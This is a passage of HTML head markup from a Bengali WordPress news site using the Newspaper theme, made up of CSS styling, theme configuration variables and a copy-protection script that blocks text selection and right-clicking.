!important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link data-minify="1" rel='stylesheet' id='contact-form-7-css' href='https://www.bikrampurkhobor.com/wp-content/cache/min/1/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=1762430145' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='font-awesome-four-css' href='https://www.bikrampurkhobor.com/wp-content/cache/min/1/wp-content/plugins/font-awesome-4-menus/css/font-awesome.min.css?ver=1762430145' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://www.bikrampurkhobor.com/wp-content/cache/min/1/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=1762430145' type='text/css' media='all' />

<link data-minify="1" rel='stylesheet' id='td-theme-css' href='https://www.bikrampurkhobor.com/wp-content/cache/min/1/wp-content/themes/Newspaper/style.css?ver=1762430145' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>
<link data-minify="1" rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://www.bikrampurkhobor.com/wp-content/cache/min/1/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=1762430145' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://www.bikrampurkhobor.com/wp-content/cache/min/1/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=1762430145' type='text/css' media='all' />
<style id='rocket-lazyload-inline-css' type='text/css'>
.rll-youtube-player{position:relative;padding-bottom:56.23%;height:0;overflow:hidden;max-width:100%;}.rll-youtube-player:focus-within{outline: 2px solid currentColor;outline-offset: 5px;}.rll-youtube-player iframe{position:absolute;top:0;left:0;width:100%;height:100%;z-index:100;background:0 0}.rll-youtube-player img{bottom:0;display:block;left:0;margin:auto;max-width:100%;width:100%;position:absolute;right:0;top:0;border:none;height:auto;-webkit-transition:.4s all;-moz-transition:.4s all;transition:.4s all}.rll-youtube-player img:hover{-webkit-filter:brightness(75%)}.rll-youtube-player .play{height:100%;width:100%;left:0;top:0;position:absolute;background:url(https://www.bikrampurkhobor.com/wp-content/plugins/rocket-lazy-load/assets/img/youtube.png) no-repeat center;background-color: transparent !important;cursor:pointer;border:none;}
</style>
<script type="rocketlazyloadscript" data-rocket-type='text/javascript' src='https://www.bikrampurkhobor.com/wp-includes/js/jquery/jquery.js?ver=3.7.0' id='jquery-core-js' defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type='text/javascript' src='https://www.bikrampurkhobor.com/wp-content/cache/min/1/wp-includes/js/jquery/jquery-migrate.js?ver=1762430145' id='jquery-migrate-js' defer></script>
<link rel="https://api.w.org/" href="https://www.bikrampurkhobor.com/wp-json/" /><link rel="alternate" type="application/json" href="https://www.bikrampurkhobor.com/wp-json/wp/v2/posts/16270" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.bikrampurkhobor.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.3.2" />
<link rel='shortlink' href='https://www.bikrampurkhobor.com/?p=16270' />
<link rel="alternate" type="application/json+oembed" href="https://www.bikrampurkhobor.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.bikrampurkhobor.com%2F%25e0%25a6%25aa%25e0%25a6%25a6%25e0%25a7%258d%25e0%25a6%25ae%25e0%25a6%25be-%25e0%25a6%25b8%25e0%25a7%2587%25e0%25a6%25a4%25e0%25a7%2581%25e0%25a6%25a4%25e0%25a7%2587-%25e0%25a6%25b0%25e0%25a7%2587%25e0%25a6%2595%25e0%25a6%25b0%25e0%25a7%258d%25e0%25a6%25a1-%25e0%25a7%25a8%25e0%25a7%25aa-%25e0%25a6%2598%25e0%25a6%25a3%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.bikrampurkhobor.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.bikrampurkhobor.com%2F%25e0%25a6%25aa%25e0%25a6%25a6%25e0%25a7%258d%25e0%25a6%25ae%25e0%25a6%25be-%25e0%25a6%25b8%25e0%25a7%2587%25e0%25a6%25a4%25e0%25a7%2581%25e0%25a6%25a4%25e0%25a7%2587-%25e0%25a6%25b0%25e0%25a7%2587%25e0%25a6%2595%25e0%25a6%25b0%25e0%25a7%258d%25e0%25a6%25a1-%25e0%25a7%25a8%25e0%25a7%25aa-%25e0%25a6%2598%25e0%25a6%25a3%2F&#038;format=xml" />
<script type="rocketlazyloadscript" id="wpcp_disable_selection" data-rocket-type="text/javascript">
var image_save_msg='You are not allowed to save images!';
	var no_menu_msg='Context Menu disabled!';
	var smessage = "Content is protected !!";

function disableEnterKey(e)
{
	var elemtype = e.target.tagName;
	
	elemtype = elemtype.toUpperCase();
	
	if (elemtype == "TEXT" || elemtype == "TEXTAREA" || elemtype == "INPUT" || elemtype == "PASSWORD" || elemtype == "SELECT" || elemtype == "OPTION" || elemtype == "EMBED")
	{
		elemtype = 'TEXT';
	}
	
	if (e.ctrlKey){
     var key;
     if(window.event)
          key = window.event.keyCode;     //IE
     else
          key = e.which;     //firefox (97)
    //if (key != 17) alert(key);
     if (elemtype!= 'TEXT' && (key == 97 || key == 65 || key == 67 || key == 99 || key == 88 || key == 120 || key == 26 || key == 85  || key == 86 || key == 83 || key == 43 || key == 73))
     {
		if(wccp_free_iscontenteditable(e)) return true;
		show_wpcp_message('You are not allowed to copy content or view source');
		return false;
     }else
     	return true;
     }
}


/*For contenteditable tags*/
function wccp_free_iscontenteditable(e)
{
	var e = e || window.event; // also there is no e.target property in IE. instead IE uses window.event.srcElement
  	
	var target = e.target || e.srcElement;

	var elemtype = e.target.nodeName;
	
	elemtype = elemtype.toUpperCase();
	
	var iscontenteditable = "false";
		
	if(typeof target.getAttribute!="undefined" ) iscontenteditable = target.getAttribute("contenteditable"); // Return true or false as string
	
	var iscontenteditable2 = false;
	
	if(typeof target.isContentEditable!="undefined" ) iscontenteditable2 = target.isContentEditable; // Return true or false as boolean

	if(target.parentElement.isContentEditable) iscontenteditable2 = true;
	
	if (iscontenteditable == "true" || iscontenteditable2 == true)
	{
		if(typeof target.style!="undefined" ) target.style.cursor = "text";
		
		return true;
	}
}

////////////////////////////////////
function disable_copy(e)
{	
	var e = e || window.event; // also there is no e.target property in IE. instead IE uses window.event.srcElement
	
	var elemtype = e.target.tagName;
	
	elemtype = elemtype.toUpperCase();
	
	if (elemtype == "TEXT" || elemtype == "TEXTAREA" || elemtype == "INPUT" || elemtype == "PASSWORD" || elemtype == "SELECT" || elemtype == "OPTION" || elemtype == "EMBED")
	{
		elemtype = 'TEXT';
	}
	
	if(wccp_free_iscontenteditable(e)) return true;
	
	var isSafari = /Safari/.test(navigator.userAgent) && /Apple Computer/.test(navigator.vendor);
	
	var checker_IMG = '';
	if (elemtype == "IMG" && checker_IMG == 'checked' && e.detail >= 2) {show_wpcp_message(alertMsg_IMG);return false;}
	if (elemtype != "TEXT")
	{
		if (smessage !== "" && e.detail == 2)
			show_wpcp_message(smessage);
		
		if (isSafari)
			return true;
		else
			return false;
	}	
}

//////////////////////////////////////////
function disable_copy_ie()
{
	var e = e || window.event;
	var elemtype = window.event.srcElement.nodeName;
	elemtype = elemtype.toUpperCase();
	if(wccp_free_iscontenteditable(e)) return true;
	if (elemtype == "IMG") {show_wpcp_message(alertMsg_IMG);return false;}
	if (elemtype != "TEXT" && elemtype != "TEXTAREA" && elemtype != "INPUT" && elemtype != "PASSWORD" && elemtype != "SELECT" && elemtype != "OPTION" && elemtype != "EMBED")
	{
		return false;
	}
}	
function reEnable()
{
	return true;
}
document.onkeydown = disableEnterKey;
document.onselectstart = disable_copy_ie;
if(navigator.userAgent.indexOf('MSIE')==-1)
{
	document.onmousedown = disable_copy;
	document.onclick = reEnable;
}
function disableSelection(target)
{
    //For IE This code will work
    if (typeof target.onselectstart!="undefined")
    target.onselectstart = disable_copy_ie;
    
    //For Firefox This code will work
    else if (typeof target.style.MozUserSelect!="undefined")
    {target.style.MozUserSelect="none";}
    
    //All other  (ie: Opera) This code will work
    else
    target.onmousedown=function(){return false}
    target.style.cursor = "default";
}
//Calling the JS function directly just after body load
window.onload = function(){disableSelection(document.body);};

//////////////////special for safari Start////////////////
var onlongtouch;
var timer;
var touchduration = 1000; //length of time we want the user to touch before we do something

var elemtype = "";
function touchstart(e) {
	var e = e || window.event;
  // also there is no e.target property in IE.
  // instead IE uses window.event.srcElement
  	var target = e.target || e.srcElement;
	
	elemtype = window.event.srcElement.nodeName;
	
	elemtype = elemtype.toUpperCase();
	
	if(!wccp_pro_is_passive()) e.preventDefault();
	if (!timer) {
		timer = setTimeout(onlongtouch, touchduration);
	}
}

function touchend() {
    //stops short touches from firing the event
    if (timer) {
        clearTimeout(timer);
        timer = null;
    }
	onlongtouch();
}

onlongtouch = function(e) { //this will clear the current selection if anything selected
	
	if (elemtype != "TEXT" && elemtype != "TEXTAREA" && elemtype != "INPUT" && elemtype != "PASSWORD" && elemtype != "SELECT" && elemtype != "EMBED" && elemtype != "OPTION")	
	{
		if (window.getSelection) {
			if (window.getSelection().empty) {  // Chrome
			window.getSelection().empty();
			} else if (window.getSelection().removeAllRanges) {  // Firefox
			window.getSelection().removeAllRanges();
			}
		} else if (document.selection) {  // IE?
			document.selection.empty();
		}
		return false;
	}
};

document.addEventListener("DOMContentLoaded", function(event) { 
    window.addEventListener("touchstart", touchstart, false);
    window.addEventListener("touchend", touchend, false);
});

function wccp_pro_is_passive() {

  var cold = false,
  hike = function() {};

  try {
	  const object1 = {};
  var aid = Object.defineProperty(object1, 'passive', {
  get() {cold = true}
  });
  window.addEventListener('test', hike, aid);
  window.removeEventListener('test', hike, aid);
  } catch (e) {}

  return cold;
}
/*special for safari End*/
</script>
<script type="rocketlazyloadscript" id="wpcp_disable_Right_Click" data-rocket-type="text/javascript">
document.ondragstart = function() { return false;}
	function nocontext(e) {
	   return false;
	}
	document.oncontextmenu = nocontext;
</script>
<style>
.unselectable
{
-moz-user-select:none;
-webkit-user-select:none;
cursor: default;
}
html
{
-webkit-touch-callout: none;
-webkit-user-select: none;
-khtml-user-select: none;
-moz-user-select: none;
-ms-user-select: none;
user-select: none;
-webkit-tap-highlight-color: rgba(0,0,0,0);
}
</style>
<script type="rocketlazyloadscript" id="wpcp_css_disable_selection" data-rocket-type="text/javascript">
var e = document.getElementsByTagName('body')[0];
if(e)
{
	e.setAttribute('unselectable',"on");
}
</script>
<!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <script type="rocketlazyloadscript">
        window.tdb_globals = {"wpRestNonce":"8d694474ce","wpRestUrl":"https:\/\/www.bikrampurkhobor.com\/wp-json\/","permalinkStructure":"\/%postname%\/","globalSettings":{"tdcSavingHistory":false},"isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50,"postAutoloadStatus":"off","origPostEditUrl":null};
    </script>
    
    <style id="tdb-global-colors">
        :root {--accent-color: #fff;}
    </style>
	
			<script type="rocketlazyloadscript">
				window.tdwGlobal = {"adminUrl":"https:\/\/www.bikrampurkhobor.com\/wp-admin\/","wpRestNonce":"8d694474ce","wpRestUrl":"https:\/\/www.bikrampurkhobor.com\/wp-json\/","permalinkStructure":"\/%postname%\/"};
			</script>
			    <script type="rocketlazyloadscript">
        window.tdaGlobal = {"adminUrl":"https:\/\/www.bikrampurkhobor.com\/wp-admin\/","wpRestNonce":"8d694474ce","wpRestUrl":"https:\/\/www.bikrampurkhobor.com\/wp-json\/","permalinkStructure":"\/%postname%\/","postId":16270};
    </script>
    
<!-- JS generated by theme -->

<script type="rocketlazyloadscript">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/www.bikrampurkhobor.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=11.5.1";
var td_get_template_directory_uri="https:\/\/www.bikrampurkhobor.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="smart_snap_always";
var tds_logo_on_sticky="show_header_logo";
var tds_header_style="";
var td_please_wait="\u09a6\u09af\u09bc\u09be \u0995\u09b0\u09c7 \u0985\u09aa\u09c7\u0995\u09cd\u09b7\u09be \u0995\u09b0\u09c1\u09a8 ...";
var td_email_user_pass_incorrect="\u09ac\u09cd\u09af\u09ac\u09b9\u09be\u09b0\u0995\u09be\u09b0\u09c0\u09b0 \u09a8\u09be\u09ae \u09ac\u09be \u09aa\u09be\u09b8\u0993\u09af\u09bc\u09be\u09b0\u09cd\u09a1 \u09ad\u09c1\u09b2 \u09b9\u09df\u09c7\u099b\u09c7 !";
var td_email_user_incorrect="\u09ac\u09cd\u09af\u09ac\u09b9\u09be\u09b0\u0995\u09be\u09b0\u09c0\u09b0 \u09a8\u09be\u09ae \u0985\u09a5\u09ac\u09be \u0987\u09ae\u09c7\u0987\u09b2 \u09ad\u09c1\u09b2 \u09b9\u09df\u09c7\u099b\u09c7 !";
var td_email_incorrect="\u0987\u09ae\u09c7\u09b2 \u09ad\u09c1\u09b2 \u09b9\u09df\u09c7\u099b\u09c7!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="show";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="\u09aa\u09c2\u09b0\u09cd\u09ac\u09ac\u09b0\u09cd\u09a4\u09c0 (\u09ac\u09be\u09ae \u09a4\u09c0\u09b0)";
var td_magnific_popup_translation_tNext="\u09aa\u09b0\u09c7\u09b0 (\u09a1\u09be\u09a8 \u09a4\u09c0\u09b0)";
var td_magnific_popup_translation_tCounter="%total% \u098f\u09b0 %curr%";
var td_magnific_popup_translation_ajax_tError="%url% \u09a5\u09c7\u0995\u09c7 \u0995\u09a8\u09cd\u099f\u09c7\u09a8\u09cd\u099f \u09b2\u09cb\u09a1 \u0995\u09b0\u09be \u09af\u09be\u09af\u09bc\u09a8\u09bf\u0964";
var td_magnific_popup_translation_image_tError="\u0987\u09ae\u09c7\u099c #%curr% \u09b2\u09cb\u09a1 \u0995\u09b0\u09be \u09af\u09be\u09af\u09bc\u09a8\u09bf\u0964";
var tdBlockNonce="1f4b0ad8f1";
var tdsDateFormat="l, F j, Y";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    

                                    @font-face {
                                      font-family: "Shimanto";
                                      src: local("Shimanto"), url("https://www.bikrampurkhobor.com/wp-content/uploads/2018/12/shimanto-webfont.woff") format("woff");
                                      font-display: swap;
                                    }
                                
.block-title > span,
    .block-title > span > a,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    body .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-theme-wrap .td_block_template_3 .td-block-title > *,
    .td-theme-wrap .td_block_template_4 .td-block-title > *,
    .td-theme-wrap .td_block_template_7 .td-block-title > *,
    .td-theme-wrap .td_block_template_9 .td-block-title:after,
    .td-theme-wrap .td_block_template_10 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::after,
    .td-theme-wrap .td_block_template_14 .td-block-title,
    .td-theme-wrap .td_block_template_15 .td-block-title:before,
    .td-theme-wrap .td_block_template_17 .td-block-title:before {
        background-color: #222222;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .td-theme-wrap .td_block_template_5 .td-block-title > *,
    .td-theme-wrap .td_block_template_17 .td-block-title,
    .td-theme-wrap .td_block_template_17 .td-block-title::before {
        border-color: #222222;
    }

    .td-theme-wrap .td_block_template_4 .td-block-title > *:before,
    .td-theme-wrap .td_block_template_17 .td-block-title::after {
        border-color: #222222 transparent transparent transparent;
    }
    
    .td-theme-wrap .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #222222 transparent transparent transparent !important;
    }

    
    .td-menu-background,
    .td-search-background {
        background-image: url('https://www.bikrampurkhobor.com/wp-content/uploads/2018/12/8.jpg');
    }

    
    ul.sf-menu > .menu-item > a {
        font-family:"Hind Siliguri";
	font-size:14px;
	
    }
    
    .sf-menu ul .menu-item a {
        font-family:"Hind Siliguri";
	
    }
    
    .td-header-wrap .td-logo-text-container .td-logo-text {
        font-family:"Hind Siliguri";
	
    }
    
    .td-header-wrap .td-logo-text-container .td-tagline-text {
        font-family:"Hind Siliguri";
	
    }



    
    body, p {
    	font-family:"Hind Siliguri";
	
    }




    
    .white-popup-block:before {
        background-image: url('https://www.bikrampurkhobor.com/wp-content/uploads/2018/12/8.jpg');
    }

    
	.white-popup-block,
	.white-popup-block .wpb_button {
		font-family:"Hind Siliguri";
	
	}
                                    @font-face {
                                      font-family: "Shimanto";
                                      src: local("Shimanto"), url("https://www.bikrampurkhobor.com/wp-content/uploads/2018/12/shimanto-webfont.woff") format("woff");
                                      font-display: swap;
                                    }
                                
ul.sf-menu > .td-menu-item > a,
    .td-theme-wrap .td-header-menu-social {
        font-family:"Hind Siliguri";
	font-size:14px;
	
    }
    
    .sf-menu ul .td-menu-item a {
        font-family:"Hind Siliguri";
	
    }
    
    
    
    .td-footer-wrapper,
    .td-footer-wrapper .td_block_template_7 .td-block-title > *,
    .td-footer-wrapper .td_block_template_17 .td-block-title,
    .td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter {
        background-color: #111111;
    }

    
    .td-footer-wrapper::before {
        background-image: url('https://www.bikrampurkhobor.com/wp-content/uploads/nababi-300x170.jpg');
    }

    
    .td-footer-wrapper::before {
        background-size: cover;
    }

    
    .td-footer-wrapper::before {
        background-position: center center;
    }

    
    .td-footer-wrapper::before {
        opacity: 0.1;
    }
    
    
    
    
    
    .block-title > span,
    .block-title > a,
    .widgettitle,
    body .td-trending-now-title,
    .wpb_tabs li a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab > a,
    .td-theme-wrap .td-related-title a,
    .woocommerce div.product .woocommerce-tabs ul.tabs li a,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-theme-wrap .td-block-title {
        font-family:"Hind Siliguri";
	
    }
    
    .td_module_wrap .td-post-author-name a {
        font-family:"Hind Siliguri";
	
    }
    
    .td-post-date .entry-date {
        font-family:"Hind Siliguri";
	
    }
    
    .td-module-comments a,
    .td-post-views span,
    .td-post-comments a {
        font-family:"Hind Siliguri";
	
    }
    
    .td-big-grid-meta .td-post-category,
    .td_module_wrap .td-post-category,
    .td-module-image .td-post-category {
        font-family:"Hind Siliguri";
	
    }
    
    
    .top-header-menu > li > a,
    .td-weather-top-widget .td-weather-now .td-big-degrees,
    .td-weather-top-widget .td-weather-header .td-weather-city,
    .td-header-sp-top-menu .td_data_time {
        font-family:"Hind Siliguri";
	font-size:12px;
	
    }
    
    .top-header-menu .menu-item-has-children li a {
    	font-family:"Hind Siliguri";
	font-size:12px;
	
    }
	
    .td_mod_mega_menu .item-details a {
        font-family:"Hind Siliguri";
	
    }
    
    .td_mega_menu_sub_cats .block-mega-child-cats a {
        font-family:"Hind Siliguri";
	
    }
    
    .td-subcat-filter .td-subcat-dropdown a,
    .td-subcat-filter .td-subcat-list a,
    .td-subcat-filter .td-subcat-dropdown span {
        font-family:"Hind Siliguri";
	
    }
    
    .td-excerpt,
    .td_module_14 .td-excerpt {
        font-family:"Hind Siliguri";
	
    }


    
    .homepage-post .td-post-template-8 .td-post-header .entry-title {
        font-family:"Hind Siliguri";
	
    }


    
	.td_module_wrap .td-module-title {
		font-family:"Hind Siliguri";
	
	}
    
    .td_module_1 .td-module-title {
    	font-family:"Hind Siliguri";
	
    }
    
    .td_module_2 .td-module-title {
    	font-family:"Hind Siliguri";
	
    }
    
    .td_module_3 .td-module-title {
    	font-family:"Hind Siliguri";
	
    }
    
    .td_module_4 .td-module-title {
    	font-family:"Hind Siliguri";
	
    }
    
    .td_module_5 .td-module-title {
    	font-family:"Hind Siliguri";
	
    }
    
    .td_module_6 .td-module-title {
    	font-family:"Hind Siliguri";
	
    }
    
    .td_module_7 .td-module-title {
    	font-family:"Hind Siliguri";
	
    }
    
    .td_module_8 .td-module-title {
    	font-family:"Hind Siliguri";
	
    }
    
    .td_module_9 .td-module-title {
    	font-family:"Hind Siliguri";
	
    }
    
    .td_module_10 .td-module-title {
    	font-family:"Hind Siliguri";
	
    }
    
    .td_module_11 .td-module-title {
    	font-family:"Hind Siliguri";
	
    }
    
    .td_module_12 .td-module-title {
    	font-family:"Hind Siliguri";
	
    }
    
    .td_module_13 .td-module-title {
    	font-family:"Hind Siliguri";
	
    }
    
    .td_module_14 .td-module-title {
    	font-family:"Hind Siliguri";
	
    }
    
    .td_module_15 .entry-title {
    	font-family:"Hind Siliguri";
	
    }
    
    .td_module_16 .td-module-title {
    	font-family:"Hind Siliguri";
	
    }
    
    .td_module_17 .td-module-title {
    	font-family:"Hind Siliguri";
	
    }
    
    .td_module_18 .td-module-title {
    	font-family:"Hind Siliguri";
	
    }
    
    .td_module_19 .td-module-title {
    	font-family:"Hind Siliguri";
	
    }
    
    
    
	.td_block_trending_now .entry-title,
	.td-theme-slider .td-module-title,
    .td-big-grid-post .entry-title {
		font-family:"Hind Siliguri";
	
	}
    
	.post .td-post-header .entry-title {
		font-family:"Hind Siliguri";
	
	}
    
    .td-post-template-default .td-post-header .entry-title {
        font-family:"Hind Siliguri";
	
    }
    
    .td-post-template-1 .td-post-header .entry-title {
        font-family:"Hind Siliguri";
	
    }
    
    .td-post-template-2 .td-post-header .entry-title {
        font-family:"Hind Siliguri";
	
    }
    
    .td-post-template-3 .td-post-header .entry-title {
        font-family:"Hind Siliguri";
	
    }
    
    .td-post-template-4 .td-post-header .entry-title {
        font-family:"Hind Siliguri";
	
    }
    
    .td-post-template-5 .td-post-header .entry-title {
        font-family:"Hind Siliguri";
	
    }
    
    .td-post-template-6 .td-post-header .entry-title {
        font-family:"Hind Siliguri";
	
    }
    
    .td-post-template-7 .td-post-header .entry-title {
        font-family:"Hind Siliguri";
	
    }
    
    .td-post-template-8 .td-post-header .entry-title {
        font-family:"Hind Siliguri";
	
    }
    
    .td-post-template-9 .td-post-header .entry-title {
        font-family:"Hind Siliguri";
	
    }
    
    .td-post-template-10 .td-post-header .entry-title {
        font-family:"Hind Siliguri";
	
    }
    
    .td-post-template-11 .td-post-header .entry-title {
        font-family:"Hind Siliguri";
	
    }
    
    .td-post-template-12 .td-post-header .entry-title {
        font-family:"Hind Siliguri";
	
    }
    
    .td-post-template-13 .td-post-header .entry-title {
        font-family:"Hind Siliguri";
	
    }
    
    
    
    .td-post-content p,
    .td-post-content {
        font-family:"Hind Siliguri";
	
    }
    
    .post blockquote p,
    .page blockquote p,
    .td-post-text-content blockquote p {
        font-family:"Hind Siliguri";
	
    }
    
    .post .td_quote_box p,
    .page .td_quote_box p {
        font-family:"Hind Siliguri";
	
    }
    
    .post .td_pull_quote p,
    .page .td_pull_quote p,
    .post .wp-block-pullquote blockquote p,
    .page .wp-block-pullquote blockquote p {
        font-family:"Hind Siliguri";
	
    }
    
    .td-post-content li {
        font-family:"Hind Siliguri";
	
    }
    
    .td-post-content h1 {
        font-family:"Hind Siliguri";
	
    }
    
    .td-post-content h2 {
        font-family:"Hind Siliguri";
	
    }
    
    .td-post-content h3 {
        font-family:"Hind Siliguri";
	
    }
    
    .td-post-content h4 {
        font-family:"Hind Siliguri";
	
    }
    
    .td-post-content h5 {
        font-family:"Hind Siliguri";
	
    }
    
    .td-post-content h6 {
        font-family:"Hind Siliguri";
	
    }
    
    
    
	.footer-text-wrap {
		font-family:"Hind Siliguri";
	
	}
	
	.td-sub-footer-copy {
		font-family:"Hind Siliguri";
	
	}
	
	.td-sub-footer-menu ul li a {
		font-family:"Hind Siliguri";
	
	}
	
	
	
    .entry-crumbs a,
    .entry-crumbs span,
    #bbpress-forums .bbp-breadcrumb a,
    #bbpress-forums .bbp-breadcrumb .bbp-breadcrumb-current {
    	font-family:"Hind Siliguri";
	
    }
    
    .td-trending-now-display-area .entry-title {
    	font-family:"Hind Siliguri";
	
    }
    
    .page-nav a,
    .page-nav span {
    	font-family:"Hind Siliguri";
	
    }
    
    #td-outer-wrap span.dropcap,
    #td-outer-wrap p.has-drop-cap:not(:focus)::first-letter {
    	font-family:"Hind Siliguri";
	
    }
    
    .widget_archive a,
    .widget_calendar,
    .widget_categories a,
    .widget_nav_menu a,
    .widget_meta a,
    .widget_pages a,
